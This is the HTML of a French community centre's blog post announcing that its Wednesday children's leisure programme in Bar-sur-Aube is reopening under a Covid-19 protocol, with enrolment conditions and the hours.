<meta name="twitter:image" content="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2019/10/Logo-MPT-Jean-Luc-Petit-temporaire.png?fit=581%2C429&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2012/06/cropped-Capture-d%E2%80%99%C3%A9cran-2015-09-16-%C3%A0-20.21.29.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2012/06/cropped-Capture-d%E2%80%99%C3%A9cran-2015-09-16-%C3%A0-20.21.29.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2012/06/cropped-Capture-d%E2%80%99%C3%A9cran-2015-09-16-%C3%A0-20.21.29.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2012/06/cropped-Capture-d%E2%80%99%C3%A9cran-2015-09-16-%C3%A0-20.21.29.png?fit=270%2C270&#038;ssl=1" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(255,255,255,.88);}</style>  
</head> 
<body class="wp-singular post-template-default single single-post postid-6431 single-format-standard custom-background wp-theme-happenstance" id="wrapper">
<div class="pattern"></div> 
   
<div id="container">
<div id="container-shadow">
  <header id="header">
  <div class="top-navigation-wrapper">
    <div class="top-navigation">
      <p class="header-contact">
        <span class="header-contact-address"><i class="icon_house" aria-hidden="true"></i>Horaires d&#039;ouverture : 9h-12h / 14h-18h</span>
        <span class="header-contact-email"><i class="icon_mail" aria-hidden="true"></i>Maison Pour Tous Jean-Luc Petit Centre Social - 5 Rue de l&#039;Abbé Riel, 10200 Bar sur Aube</span>
        <span class="header-contact-phone"><i class="icon_phone" aria-hidden="true"></i>03 25 27 31 25</span>
<div class="menu-menu-reseaux-sociaux-haut-de-page-container"><ul id="social-links-nav" class="menu"><li id="menu-item-4849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4849"><a href="https://www.facebook.com/mpt.barsuraube"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-4850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4850"><a href="https://www.youtube.com/channel/UCtr6QIZnx_nl9ZNeofkCC2g"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-4851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4851"><a href="https://twitter.com/MPT_BarSurAube"><span class="screen-reader-text">Twitter</span></a></li>
</ul></div>    </div>
  </div>
   
    <div class="header-content-wrapper">
    <div class="header-content">
      <p class="site-title"><a href="https://www.mpt-barsuraube.fr/">Maison Pour Tous  Jean-Luc Petit &#8211; Centre Social</a></p>
<form id="searchform" method="get" action="https://www.mpt-barsuraube.fr/">
  <div class="searchform-wrapper"><input type="text" value="" name="s" id="s" placeholder="Search here..." />
  <input type="submit" class="send icon_search" name="searchsubmit" value="&#x55;" /></div>
</form>    </div>
    </div>
  <div class="menu-box-container">
    <div class="menu-box-wrapper">
    <div class="menu-box">
      <a class="link-home" href="https://www.mpt-barsuraube.fr/"><i class="icon_house" aria-hidden="true"></i></a>
<div class="menu-menu-principal-container"><ul id="nav" class="menu"><li id="menu-item-3262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3262"><a href="https://www.mpt-barsuraube.fr/activites/">NOS ACTIVITES</a>
<ul class="sub-menu">
	<li id="menu-item-3265" class="menu-item menu-item-type-post_type menu-item-object-page first-menu-item menu-item-3265"><a href="https://www.mpt-barsuraube.fr/activites/artistiques-et-sciences/">Arts plastiques</a></li>
	<li id="menu-item-4771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4771"><a href="https://www.mpt-barsuraube.fr/activites/danses/">Danses</a>
	<ul class="sub-menu">
		<li id="menu-item-4774" class="menu-item menu-item-type-post_type menu-item-object-page first-menu-item menu-item-4774"><a href="https://www.mpt-barsuraube.fr/activites/danses/danse-folk/">Danse Folk</a></li>
		<li id="menu-item-4775" class="menu-item menu-item-type-post_type menu-item-object-page last-menu-item menu-item-4775"><a href="https://www.mpt-barsuraube.fr/activites/danses/danse-country/">Danse Country</a></li>
	</ul>
</li>
	<li id="menu-item-9311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9311"><a href="https://www.mpt-barsuraube.fr/activites/musique-chant/">Percussions africaines</a></li>
	<li id="menu-item-3275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3275"><a href="https://www.mpt-barsuraube.fr/activites/sports/">Sports</a>
	<ul class="sub-menu">
		<li id="menu-item-9309" class="menu-item menu-item-type-post_type menu-item-object-page first-menu-item menu-item-9309"><a href="https://www.mpt-barsuraube.fr/activites/marche-nordique/">Marche nordique</a></li>
		<li id="menu-item-9310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9310"><a href="https://www.mpt-barsuraube.fr/activites/qi-gong/">Qi Gong</a></li>
		<li id="menu-item-4732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4732"><a href="https://www.mpt-barsuraube.fr/activites/sports/canoe-kayak/">Canoë – Kayak</a></li>
		<li id="menu-item-4731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4731"><a href="https://www.mpt-barsuraube.fr/activites/sports/ping-pong/">Ping-pong</a></li>
		<li id="menu-item-4727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4727"><a href="https://www.mpt-barsuraube.fr/activites/sports/vtt-roller/">VTT – Rollers</a></li>
		<li id="menu-item-3268" class="menu-item menu-item-type-post_type menu-item-object-page last-menu-item menu-item-3268"><a href="https://www.mpt-barsuraube.fr/activites/cirque-danse-et-musique/">Cirque</a></li>
	</ul>
</li>
	<li id="menu-item-7177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7177"><a href="https://www.mpt-barsuraube.fr/enseignement-education/">ENSEIGNEMENT &#038; EDUCATION</a>
	<ul class="sub-menu">
		<li id="menu-item-3264" class="menu-item menu-item-type-post_type menu-item-object-page first-menu-item menu-item-3264"><a href="https://www.mpt-barsuraube.fr/enseignement-education/accompagnement-a-la-scolarite/">Accompagnement à la Scolarité</a></li>
		<li id="menu-item-3270" class="menu-item menu-item-type-post_type menu-item-object-page last-menu-item menu-item-3270"><a href="https://www.mpt-barsuraube.fr/enseignement-education/expression-communication/">Expression &#8211; Communication</a></li>
	</ul>
</li>
	<li id="menu-item-7189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7189"><a href="https://www.mpt-barsuraube.fr/activites/atelier-couture/">Atelier couture</a></li>
	<li id="menu-item-3271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children last-menu-item menu-item-3271"><a href="https://www.mpt-barsuraube.fr/enseignement-education/mediation-numerique/">Numérique</a>
	<ul class="sub-menu">
		<li id="menu-item-7204" class="menu-item menu-item-type-post_type menu-item-object-page first-menu-item menu-item-7204"><a href="https://www.mpt-barsuraube.fr/enseignement-education/mediation-numerique/">Médiation Numérique</a></li>
		<li id="menu-item-7190" class="menu-item menu-item-type-post_type menu-item-object-page last-menu-item menu-item-7190"><a href="https://www.mpt-barsuraube.fr/activites/atelier-informatique/">Atelier Informatique</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7820"><a href="https://www.mpt-barsuraube.fr/activites/escape-game-les-chasseurs-de-temps/">ESCAPE GAME « Chasseurs de temps »</a></li>
<li id="menu-item-7151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7151"><a href="https://www.mpt-barsuraube.fr/pole-famille/">POLE FAMILLES</a>
<ul class="sub-menu">
	<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page first-menu-item menu-item-7367"><a href="https://www.mpt-barsuraube.fr/pole-famille/semaine-petite-enfance/">Semaine Petite Enfance</a></li>
</ul>
</li>
<li id="menu-item-3295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3295"><a href="https://www.enfants.mpt-barsuraube.fr">Village d&rsquo;Enfants</a></li>
<li id="menu-item-3294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3294"><a href="http://www.ados.mpt-barsuraube.fr/">Club Ados</a></li>
<li id="menu-item-3253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3253"><a href="https://www.mpt-barsuraube.fr/mpt-bar-sur-aube/">A PROPOS</a>
<ul class="sub-menu">
	<li id="menu-item-3260" class="menu-item menu-item-type-post_type menu-item-object-page first-menu-item menu-item-3260"><a href="https://www.mpt-barsuraube.fr/mpt-bar-sur-aube/horaires-daccueil-de-la-maison-pour-tous-centre-social/">Horaires d’accueil</a></li>
	<li id="menu-item-3256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3256"><a href="https://www.mpt-barsuraube.fr/mpt-bar-sur-aube/informations/">Informations</a>
	<ul class="sub-menu">
		<li id="menu-item-3255" class="menu-item menu-item-type-post_type menu-item-object-page first-menu-item menu-item-3255"><a href="https://www.mpt-barsuraube.fr/mpt-bar-sur-aube/historique/">Historique</a></li>
		<li id="menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3257"><a href="https://www.mpt-barsuraube.fr/mpt-bar-sur-aube/lequipe-de-la-mpt/">L’équipe de la MPT</a></li>
		<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3254"><a href="https://www.mpt-barsuraube.fr/mpt-bar-sur-aube/adherer/">Adhérer</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3293"><a href="https://www.mpt-barsuraube.fr/399-2/">MENTIONS LÉGALES</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-post_type menu-item-object-page last-menu-item menu-item-3292"><a href="https://www.mpt-barsuraube.fr/mpt-bar-sur-aube/contact-mpt/">Contact</a></li>
	</ul>
</li>
	<li id="menu-item-5416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children last-menu-item menu-item-5416"><a href="https://www.mpt-barsuraube.fr/mpt-bar-sur-aube/benevolat-et-dons/">Bénévolat et dons</a>
	<ul class="sub-menu">
		<li id="menu-item-5522" class="menu-item menu-item-type-post_type menu-item-object-page first-menu-item menu-item-5522"><a href="https://www.mpt-barsuraube.fr/mpt-bar-sur-aube/benevolat-et-dons/service-civique/">Service Civique</a></li>
		<li id="menu-item-5476" class="menu-item menu-item-type-custom menu-item-object-custom last-menu-item menu-item-5476"><a href="https://www.lemouvementassociatif-grandest.org/fr/">Formations pour bénévoles</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3276" class="menu-item menu-item-type-post_type menu-item-object-page first-menu-item menu-item-3276"><a href="https://www.mpt-barsuraube.fr/mpt-bar-sur-aube/les-rendez-vous/">Les Rendez-Vous…</a></li>
</ul></div>    </div>
    </div>
  </div>
    
  </header> <!-- end of header -->

  <div id="wrapper-content">
  <div id="main-content">
  <div id="content" class="hentry">    <div class="content-headline">   
      <h1 class="entry-headline title single-title entry-title"><span class="entry-headline-text">Ouverture des inscriptions et protocole d&rsquo;accueil</span></h1>
    </div>
    <div class="entry-content">

<p>Bonjour,<br />L&rsquo;accueil de loisirs de la MPT réouvre chaque mercredi à partir du 03 juin.<br />Vous pouvez dès aujourd&rsquo;hui procéder à l&rsquo;inscription de votre ou vos enfants sous certaines conditions et exclusivement par téléphone au 03 25 27 31 25.<br /><br />Le nombre de places est limité afin de pouvoir faire respecter les distances nécessaires pour assurer la sécurité de tous.<br /><br />Les enfants, les familles et le personnel de la MPT seront soumis à un protocole strict qui devra être respecté. Cliquez sur le lien ci-dessous pour le télécharger :</p>
<h2 style="text-align: center;"><strong><a href="http://www.enfants.mpt-barsuraube.fr/wp-content/uploads/2020/05/Protocole-Covid-19-village-denfants.pdf"><em><span style="color: #ff0000;">TÉLÉCHARGER LE PROTOCOLE</span></em></a><br /><br /><br />Conditions pour l’inscription</strong></h2>
<p style="text-align: left;">&#8211; <strong>Enfants âgés de 3 à 10 ans et scolarisés à Bar-sur-Aube</strong><br /><br />&#8211; <strong>Tous les responsables légaux d’un même foyer travaillent le mercredi</strong> (en priorité)<br /><br />&#8211; <strong>Justificatif du ou des employeurs</strong> envoyés <span style="text-decoration: underline;">par mail</span> au secrétariat <strong><em>secretariat.mpt-barsuraube@orange.fr</em></strong><br /><br />&#8211; <strong>Inscription au minimum 8 jours à l’avance par téléphone uniquement au 03 25 27 31 25</strong> <span style="background-color: #ffff00;">(exception faite pour le 03 juin dont la date butoir pour ce jour est fixée au vendredi 29 mai)</span><br /><br />➢ <strong>La plage horaire de l’accueil de loisirs est fixée de 8h30 à 16h30.</strong> En fonction des besoins d’accueil pour les familles, <span style="text-decoration: underline;">elle pourrait évoluer</span>. Cette évolution varierait en fonction du nombre d’enfants inscrits et des consignes fixées par les autorités sanitaires. <span style="text-decoration: underline;">Les parents peuvent donc transmettre leurs besoins réels</span> au secrétariat téléphoniquement dès l’inscription.<br /><br />➢ <strong>Des horaires d’arrivée et de départ seront transmis aux familles</strong> lors de l’inscription téléphonique.<br /><br />➢ <strong>L’accueil des enfants se fera exclusivement en <span style="text-decoration: underline;">journée complète avec le </span></strong><strong><span style="text-decoration: underline;">repas fourni par la famille</span>.</strong></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Partager :</h3><div class="sd-content"><ul><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-6431"
				class="share-print sd-button share-icon no-text"
				href="https://www.mpt-barsuraube.fr/ouverture-des-inscriptions-et-protocole-daccueil/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-6431"
				>
				<span id="sharing-print-6431" hidden>Cliquer pour imprimer(ouvre dans une nouvelle fenêtre)</span>
				<span>Imprimer</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-6431"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BArticle%20partag%C3%A9%5D%20Ouverture%20des%20inscriptions%20et%20protocole%20d%27accueil&#038;body=https%3A%2F%2Fwww.mpt-barsuraube.fr%2Fouverture-des-inscriptions-et-protocole-daccueil%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-6431"
				data-email-share-error-title="Votre messagerie est-elle configurée ?" data-email-share-error-text="Si vous rencontrez des problèmes de partage par e-mail, votre messagerie n’est peut-être pas configurée pour votre navigateur. Vous devrez peut-être créer vous-même une nouvelle messagerie." data-email-share-nonce="50bf5acc0c" data-email-share-track-url="https://www.mpt-barsuraube.fr/ouverture-des-inscriptions-et-protocole-daccueil/?share=email">
				<span id="sharing-email-6431" hidden>Cliquer pour envoyer un lien par e-mail à un ami(ouvre dans une nouvelle fenêtre)</span>
				<span>E-mail</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-6431"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.mpt-barsuraube.fr/ouverture-des-inscriptions-et-protocole-daccueil/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-6431"
				>
				<span id="sharing-facebook-6431" hidden>Cliquez pour partager sur Facebook(ouvre dans une nouvelle fenêtre)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-6431"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.mpt-barsuraube.fr/ouverture-des-inscriptions-et-protocole-daccueil/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-6431"
				>
				<span id="sharing-twitter-6431" hidden>Cliquer pour partager sur X(ouvre dans une nouvelle fenêtre)</span>
				<span>X</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-6431"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.mpt-barsuraube.fr/ouverture-des-inscriptions-et-protocole-daccueil/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-6431"
				>
				<span id="sharing-linkedin-6431" hidden>Cliquez pour partager sur LinkedIn(ouvre dans une nouvelle fenêtre)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-6431"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.mpt-barsuraube.fr/ouverture-des-inscriptions-et-protocole-daccueil/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-6431"
				>
				<span id="sharing-pinterest-6431" hidden>Cliquez pour partager sur Pinterest(ouvre dans une nouvelle fenêtre)</span>
				<span>Pinterest</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div id="happenstance-post-nav" class="navigation" role="navigation">
	<div class="nav-wrapper">
  <p class="nav-previous"><a href="https://www.mpt-barsuraube.fr/sondages-pour-la-reprise-de-laccueil-de-loisirs/" title="SONDAGES POUR LA REPRISE DE L’ACCUEIL DE LOISIRS">&larr; Previous post</a></p>
	<p class="nav-next"><a href="https://www.mpt-barsuraube.fr/urgent-recherche-animateurs-trices-pour-le-mois-daout-2020/" title="[URGENT] Recherche animateurs/trices pour le mois d&#039;août 2020">Next post &rarr;</a></p>
   </div>
</div>
<div class="wrapper-related-posts">
      <h2 class="entry-headline">Lire aussi :</h2>  
      <div >      
        <ul class="unordered-list">
	       <li><a  href="https://www.mpt-barsuraube.fr/prochaine-seance-de-qi-qong/">Prochaine séance de Qi Gong</a></li>
	       <li><a  href="https://www.mpt-barsuraube.fr/prochain-aperifestif/">Prochain Apéri&rsquo;festif</a></li>
	       <li><a  href="https://www.mpt-barsuraube.fr/randonnee-de-la-fete-des-plantes/">Randonnée de la fête des plantes</a></li>
	       <li><a  href="https://www.mpt-barsuraube.fr/aperifestif/">Apéri&rsquo;festif</a></li>
	       <li><a  href="https://www.mpt-barsuraube.fr/programme-famille/">Programme famille</a></li>
        </ul>
      </div>
</div>

<div id="comments" class="comments-area">

	
	
</div><!-- #comments .comments-area -->    </div>   
  </div> <!-- end of content -->
<aside id="sidebar">
<div id="media_image-23" class="sidebar-widget widget_media_image"> <p class="sidebar-headline"><span class="sidebar-headline-text">POUR ACCEDEZ AU PORTAIL FAMILLE CLIQUEZ SUR L&rsquo;IMAGE</span></p><a href="https://bar-sur-aube.portail-defi.net/"><img width="658" height="309" src="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2020/12/portail.png?fit=658%2C309&amp;ssl=1" class="image wp-image-6675  attachment-full size-full" alt="PORTAIL FAMILLE" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2020/12/portail.png?w=658&amp;ssl=1 658w, https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2020/12/portail.png?resize=150%2C70&amp;ssl=1 150w" sizes="auto, (max-width: 658px) 100vw, 658px" data-attachment-id="6675" data-permalink="https://www.mpt-barsuraube.fr/portail/" data-orig-file="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2020/12/portail.png?fit=658%2C309&amp;ssl=1" data-orig-size="658,309" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="portail" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2020/12/portail.png?fit=658%2C309&amp;ssl=1" data-large-file="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2020/12/portail.png?fit=658%2C309&amp;ssl=1" /></a></div><div id="media_image-5" class="sidebar-widget widget_media_image"> <p class="sidebar-headline"><span class="sidebar-headline-text">Rejoignez-nous sur Facebook</span></p><a href="https://www.facebook.com/mpt.barsuraube" target="_blank"><img width="200" height="151" src="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2017/11/indexfcebook.png?fit=200%2C151&amp;ssl=1" class="image wp-image-4643 aligncenter attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2017/11/indexfcebook.png?w=200&amp;ssl=1 200w, https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2017/11/indexfcebook.png?resize=150%2C113&amp;ssl=1 150w" sizes="auto, (max-width: 200px) 100vw, 200px" data-attachment-id="4643" data-permalink="https://www.mpt-barsuraube.fr/indexfcebook-2/" data-orig-file="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2017/11/indexfcebook.png?fit=200%2C151&amp;ssl=1" data-orig-size="200,151" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="indexfcebook" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2017/11/indexfcebook.png?fit=200%2C151&amp;ssl=1" data-large-file="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2017/11/indexfcebook.png?fit=200%2C151&amp;ssl=1" /></a></div><div id="archives-5" class="sidebar-widget widget_archive"> <p class="sidebar-headline"><span class="sidebar-headline-text">Archives et traduction</span></p>		<label class="screen-reader-text" for="archives-dropdown-5">Archives et traduction</label>
		<select id="archives-dropdown-5" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://www.mpt-barsuraube.fr/2025/05/'> mai 2025 &nbsp;(6)</option>
	<option value='https://www.mpt-barsuraube.fr/2025/03/'> mars 2025 &nbsp;(2)</option>
	<option value='https://www.mpt-barsuraube.fr/2025/01/'> janvier 2025 &nbsp;(8)</option>
	<option value='https://www.mpt-barsuraube.fr/2024/12/'> décembre 2024 &nbsp;(6)</option>
	<option value='https://www.mpt-barsuraube.fr/2024/11/'> novembre 2024 &nbsp;(5)</option>
	<option value='https://www.mpt-barsuraube.fr/2024/10/'> octobre 2024 &nbsp;(9)</option>
	<option value='https://www.mpt-barsuraube.fr/2024/09/'> septembre 2024 &nbsp;(4)</option>
	<option value='https://www.mpt-barsuraube.fr/2024/08/'> août 2024 &nbsp;(1)</option>
	<option value='https://www.mpt-barsuraube.fr/2024/07/'> juillet 2024 &nbsp;(2)</option>
	<option value='https://www.mpt-barsuraube.fr/2024/06/'> juin 2024 &nbsp;(6)</option>
	<option value='https://www.mpt-barsuraube.fr/2024/05/'> mai 2024 &nbsp;(2)</option>
	<option value='https://www.mpt-barsuraube.fr/2024/04/'> avril 2024 &nbsp;(3)</option>
	<option value='https://www.mpt-barsuraube.fr/2024/03/'> mars 2024 &nbsp;(4)</option>
	<option value='https://www.mpt-barsuraube.fr/2024/02/'> février 2024 &nbsp;(9)</option>
	<option value='https://www.mpt-barsuraube.fr/2023/06/'> juin 2023 &nbsp;(2)</option>
	<option value='https://www.mpt-barsuraube.fr/2023/04/'> avril 2023 &nbsp;(2)</option>
	<option value='https://www.mpt-barsuraube.fr/2023/01/'> janvier 2023 &nbsp;(1)</option>
	<option value='https://www.mpt-barsuraube.fr/2022/12/'> décembre 2022 &nbsp;(1)</option>
	<option value='https://www.mpt-barsuraube.fr/2022/09/'> septembre 2022 &nbsp;(1)</option>
	<option value='https://www.mpt-barsuraube.fr/2022/07/'> juillet 2022 &nbsp;(2)</option>
	<option value='https://www.mpt-barsuraube.fr/2022/06/'> juin 2022 &nbsp;(1)</option>
	<option value='https://www.mpt-barsuraube.fr/2022/05/'> mai 2022 &nbsp;(4)</option>
	<option value='https://www.mpt-barsuraube.fr/2022/04/'> avril 2022 &nbsp;(3)</option>
	<option value='https://www.mpt-barsuraube.fr/2022/03/'> mars 2022 &nbsp;(4)</option>
	<option value='https://www.mpt-barsuraube.fr/2022/02/'> février 2022 &nbsp;(2)</option>
	<option value='https://www.mpt-barsuraube.fr/2022/01/'> janvier 2022 &nbsp;(1)</option>
	<option value='https://www.mpt-barsuraube.fr/2021/12/'> décembre 2021 &nbsp;(4)</option>
	<option value='https://www.mpt-barsuraube.fr/2021/11/'> novembre 2021 &nbsp;(2)</option>
	<option value='https://www.mpt-barsuraube.fr/2021/10/'> octobre 2021 &nbsp;(5)</option>
	<option value='https://www.mpt-barsuraube.fr/2021/09/'> septembre 2021 &nbsp;(3)</option>
	<option value='https://www.mpt-barsuraube.fr/2021/08/'> août 2021 &nbsp;(1)</option>
	<option value='https://www.mpt-barsuraube.fr/2021/07/'> juillet 2021 &nbsp;(1)</option>
	<option value='https://www.mpt-barsuraube.fr/2021/05/'> mai 2021 &nbsp;(1)</option>
	<option value='https://www.mpt-barsuraube.fr/2021/04/'> avril 2021 &nbsp;(1)</option>
	<option value='https://www.mpt-barsuraube.fr/2021/03/'> mars 2021 &nbsp;(1)</option>
	<option value='https://www.mpt-barsuraube.fr/2021/02/'> février 2021 &nbsp;(2)</option>
	<option value='https://www.mpt-barsuraube.fr/2021/01/'> janvier 2021 &nbsp;(2)</option>
	<option value='https://www.mpt-barsuraube.fr/2020/12/'> décembre 2020 &nbsp;(3)</option>
	<option value='https://www.mpt-barsuraube.fr/2020/11/'> novembre 2020 &nbsp;(2)</option>
	<option value='https://www.mpt-barsuraube.fr/2020/10/'> octobre 2020 &nbsp;(4)</option>
	<option value='https://www.mpt-barsuraube.fr/2020/09/'> septembre 2020 &nbsp;(1)</option>
	<option value='https://www.mpt-barsuraube.fr/2020/08/'> août 2020 &nbsp;(2)</option>
	<option value='https://www.mpt-barsuraube.fr/2020/07/'> juillet 2020 &nbsp;(5)</option>
	<option value='https://www.mpt-barsuraube.fr/2020/06/'> juin 2020 &nbsp;(3)</option>
	<option value='https://www.mpt-barsuraube.fr/2020/05/'> mai 2020 &nbsp;(2)</option>
	<option value='https://www.mpt-barsuraube.fr/2020/03/'> mars 2020 &nbsp;(5)</option>
	<option value='https://www.mpt-barsuraube.fr/2020/02/'> février 2020 &nbsp;(7)</option>
	<option value='https://www.mpt-barsuraube.fr/2020/01/'> janvier 2020 &nbsp;(3)</option>
	<option value='https://www.mpt-barsuraube.fr/2019/12/'> décembre 2019 &nbsp;(2)</option>
	<option value='https://www.mpt-barsuraube.fr/2019/11/'> novembre 2019 &nbsp;(3)</option>
	<option value='https://www.mpt-barsuraube.fr/2019/10/'> octobre 2019 &nbsp;(3)</option>
	<option value='https://www.mpt-barsuraube.fr/2019/09/'> septembre 2019 &nbsp;(2)</option>
	<option value='https://www.mpt-barsuraube.fr/2019/07/'> juillet 2019 &nbsp;(3)</option>
	<option value='https://www.mpt-barsuraube.fr/2019/06/'> juin 2019 &nbsp;(4)</option>
	<option value='https://www.mpt-barsuraube.fr/2019/05/'> mai 2019 &nbsp;(6)</option>
	<option value='https://www.mpt-barsuraube.fr/2019/04/'> avril 2019 &nbsp;(2)</option>
	<option value='https://www.mpt-barsuraube.fr/2019/03/'> mars 2019 &nbsp;(2)</option>
	<option value='https://www.mpt-barsuraube.fr/2019/02/'> février 2019 &nbsp;(3)</option>
	<option value='https://www.mpt-barsuraube.fr/2019/01/'> janvier 2019 &nbsp;(3)</option>
	<option value='https://www.mpt-barsuraube.fr/2018/12/'> décembre 2018 &nbsp;(1)</option>
	<option value='https://www.mpt-barsuraube.fr/2018/11/'> novembre 2018 &nbsp;(8)</option>
	<option value='https://www.mpt-barsuraube.fr/2018/10/'> octobre 2018 &nbsp;(7)</option>
	<option value='https://www.mpt-barsuraube.fr/2018/09/'> septembre 2018 &nbsp;(5)</option>
	<option value='https://www.mpt-barsuraube.fr/2018/07/'> juillet 2018 &nbsp;(7)</option>
	<option value='https://www.mpt-barsuraube.fr/2018/06/'> juin 2018 &nbsp;(1)</option>
	<option value='https://www.mpt-barsuraube.fr/2018/05/'> mai 2018 &nbsp;(5)</option>
	<option value='https://www.mpt-barsuraube.fr/2018/04/'> avril 2018 &nbsp;(8)</option>
	<option value='https://www.mpt-barsuraube.fr/2018/03/'> mars 2018 &nbsp;(8)</option>
	<option value='https://www.mpt-barsuraube.fr/2018/02/'> février 2018 &nbsp;(3)</option>
	<option value='https://www.mpt-barsuraube.fr/2018/01/'> janvier 2018 &nbsp;(1)</option>
	<option value='https://www.mpt-barsuraube.fr/2017/12/'> décembre 2017 &nbsp;(3)</option>
	<option value='https://www.mpt-barsuraube.fr/2017/11/'> novembre 2017 &nbsp;(13)</option>
	<option value='https://www.mpt-barsuraube.fr/2017/10/'> octobre 2017 &nbsp;(6)</option>
	<option value='https://www.mpt-barsuraube.fr/2017/09/'> septembre 2017 &nbsp;(9)</option>
	<option value='https://www.mpt-barsuraube.fr/2017/08/'> août 2017 &nbsp;(1)</option>
